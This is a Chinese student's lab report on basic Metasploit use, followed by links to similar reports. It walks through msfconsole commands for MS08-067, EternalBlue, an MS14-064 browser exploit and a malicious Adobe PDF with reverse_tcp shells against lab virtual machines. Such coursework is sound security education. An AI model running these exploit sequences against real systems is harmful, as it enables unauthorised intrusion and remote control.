2018-2019-2 网络对抗技术 20165328 Exp5 MSF基础应用

实验要求:

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

(1)一个主动攻击实践,如ms08_067; (1分)

(2)一个针对浏览器的攻击,如ms11_050;(1分)

(3)一个针对客户端的攻击,如Adobe;(1分)

(3)成功应用任何一个辅助模块。(0.5分)

基础问题回答:

(1)用自己的话解释什么是 exploit , payload , encode.

- exploit

渗透攻击模块,利用系统服务应用中的漏洞取得权限 - payload

一段代码,用于渗透之后在目标主机上执行 - encode

用来对payload进行编码,主要是为了避免“坏字符”和做到免杀

离实战还缺些什么技术或步骤?

- 还欠缺许多,我们目前只会使用msf的简单功能,搞不懂它的内部逻辑及运行原理,离实战还欠缺许许多多的更专业的知识

实验内容:



Exp5-1 主动攻击实践:实现ms08_067(失败)

靶机:Windows XP Professional(192.168.1.199)

payload:set payload generic/shell_reverse_tcp

实验步骤

- 靶机和攻击机ping通成功

- 试探靶机是否存在ms08_067这个漏洞

nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.1.199

查看到靶机存在ms08_067这个漏洞,可以开始攻击

输入service postgresql start启动服务器,再输入msfconsole进入控制台

查看一下ms08_067这个漏洞在哪里search ms08-067

选择漏洞use exploit/windows/smb/ms08_067_netapi

查看设置信息show options

使用命令show targets查看渗透攻击模块可以成功渗透攻击的平台

之后输入如下命令:

msf exploit(ms08_067_netapi) > show payloads//查看可用的攻击载荷

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(ms08_067_netapi) > set LHOST 192.168.1.127 //控制主机ip

msf exploit(ms08_067_netapi) > set LPORT 5328 //攻击端口

msf exploit(ms08_067_netapi) > set RHOST 192.168.1.199 //靶机ip,特定漏洞端口已经固定

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(ms08_067_netapi) > exploit //攻击

- 回连失败截图如下:

- 原因好像是已经打补丁修复了,没办法,只好换一个虚拟机



实现ms17_010_eternalblue(成功)

靶机:Windows 7 x64(192.168.1.205)

payload:payload/generic/shell_reverse_tcp

- 步骤同之前:

- 回连成功截图:



- 使用

ipconfig/all查看IP地址

- 不知道为什么是这样的,但依然可以看到ip地址

Exp5-2 对浏览器攻击实践: 实现ms14_064(成功)

靶机:Windows XP Professional(192.168.1.199)

payload:windows/meterpreter/reverse_tcp

实验步骤

- 依次输入以下代码:

search ms14_064 #进行查找

use exploit/windows/browser/ms14_064_ole_code_execution #选择攻击模块

show payloads #显示可用攻击载荷

set payload windows/meterpreter/reverse_tcp #设置tcp反向连接

show targets #查看靶机

set SRVHOST 192.168.1.127 #设置攻方IP

set AllowPowerShellPrompt true #因为msf中自带的漏洞利用exp调用的是 powershell。 所以msf中的exp代码只对安装powershell的系统生效

set LHOST 192.168.1.127

set target 0 #设置winXP靶机

exploit #攻击

- 攻击成功:

Exp5-3 攻击客户端的实践:实现Adobe(成功)

靶机:Windows 7 x64(192.168.1.205)

payload:payload windows/meterpreter/reverse_tcp

实验步骤

- 依次输入以下代码:

search adobe #进行查找

use windows/fileformat/adobe_cooltype_sing #使用漏洞

set payload windows/meterpreter/reverse_tcp #选择攻击载荷

set LHOST 192.168.1.127#攻击者地址

set FILENAME 20165328.pdf #设置生成pdf文件的文件名

exploit #攻击



- 生成

20165328.pdf:

- 将生成的

20165328.pdf复制到Window7中 - kali中输入

back退出当前模块,进入监听模块:

use exploit/multi/handler #进入监听模块

set payload windows/meterpreter/reverse_tcp #选择攻击载荷

set LHOST 192.168.1.127 #攻击者地址

exploit #攻击



- 在靶机中打开

20165328.pdf

- 攻击成功:



Exp5-4 成功应用一个辅助模块:scanner/http/prev_dir_same_name_file(成功且唯一)

靶机:Windows 7 x64(192.168.1.205)

实验步骤

- 输入

search use auxiliary/server查看可用的辅助模块

话说辅助模块真的多,我不确定是否有人在我前面已经使用过了这些模块,所以我是一口气拉倒中间瞎选的一个模块,应该没人和我一样(总不至于瞎选都能碰上吧) - 确定使用

scanner/http/prev_dir_same_name_file,使用search scanner/http/prev_dir_same_name_file查找器位置



info查看其信息:

- 再结合百度得来的介绍可知:

这个模块用来检索匹配目标主机的指定路径下的文件。

以下是有关它的功能的描述:

该模块识别第一个父目录中与给定目录路径具有相同名称的文件。 示例:PATH为Test / backup / files /将查找Test路径下文件/backup/files.ext,.ext为设定的文件类型。

以下结果说明扫描成功。 - 依次输入以下代码:

set RHOSTS 192.168.205#靶机ip

set LHOST 192.168.1.127#攻击机ip

set PATH C:/#设置扫描路径为C:/

set LPORT 5328#设置端口为5328

run#运行

- 运行成功截图如下:

实验体会

- 通过此次实验,我对msf有了更进一步的了解,学习到了更多的漏洞相关知识,但我感觉离实践还差点很远,还应再接再厉。

2018-2019-2 网络对抗技术 20165328 Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165316 Exp5 MSF基础应用 目录 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi: ...

- 20165214 2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week8

<网络对抗技术>Exp5 MSF基础应用 Week8 一.实验目标与内容 1.实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体我 ...

- 2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165228 Exp5 MSF基础应用 exploit选取 主动攻击:ms17_010_eternalblue(唯一) 浏览器攻击:ms05_054_onlo ...

随机推荐

- [LOJ3084][GXOI/GZOI2019]宝牌一大堆——DP

题目链接: [GXOI/GZOI2019]宝牌一大堆 求最大值容易想到$DP$,但如果将$7$种和牌都考虑进来的话,$DP$状态不好设,我们将比较特殊的七小对和国士无双单独求,其他的进行$DP$. 观 ...

- 【THUSC2017】【LOJ2982】宇宙广播 计算几何 高斯消元

题目大意 有 \(n\) 个 \(n\) 维空间中的球,求这些球的所有公切面. 保证不会无解或有无穷多组解. \(n\leq 10\) 题解 你可以认为这是一道传统题. 记公切面为 \(a_1x_1+ ...

- Go中的iota

当时在学习Iota这个知识点的时候仅仅是一笔掠过,比如这种 const( a=iota b c ) 一眼看出他怎么使用的时候就觉得自己已经懂得了 再到后来看到这样的例子 const( a = 5*io ...

- [openssh-server]install and enable ssh in debian9 / 在debian9上安装并启用ssh

新安装的debian9.8 with XFCE 发现没有ssh,下载debian-9.8.0-amd64-DVD-1.iso并挂在到ESXi虚拟机/media/cdrom0. 清空或保存/etc/ap ...

- JDK源码分析(8) StringBuffer & StringBuilder

简介 StringBuffer与StringBuilder是两个常用的操作字符串的类.大家都知道,StringBuilder是线程不安全的,而StringBuffer是线程安全的.前者是JDK1.5加 ...

- Mysql高性能笔记(一):Schema与数据类型优化

1.数据类型 1.1.几个参考优化原则 a. 更小的通常更好 i.更小的数据类型,占用更少磁盘.内存和CPU缓存,需要的CPU周期更少 ii.如果无法确定哪个数据类型是最好的,就选择不会超过范围的最 ...

- sklearn_收入模型

sklearn实战-乳腺癌细胞数据挖掘(博主亲自录制视频) https://study.163.com/course/introduction.htm?courseId=1005269003& ...

- Web_0002:关于MongoDB的操作

1,启动moggdb服务端 打开cmd命令窗口进入到MongoDB的安装目录bin文件下: 如: cd /d F:\Program Files\mongodb\bin 执行如下命令(该命令窗口为 ...

- navicat连接IEE数据库查询话单

select * from cdl_raw_1x_12501_ztev8_sht_201811 t1 WHERE ( t1.call_start_time >= STR_TO_DATE( '20 ...

- docker学习------centos7.5下的swarm集群可视化构建

1.swarm集群 manager : 192.168.211.175 agent1 : 192.168.211.176 agent2 : 192.168.211.177 2.环境 ...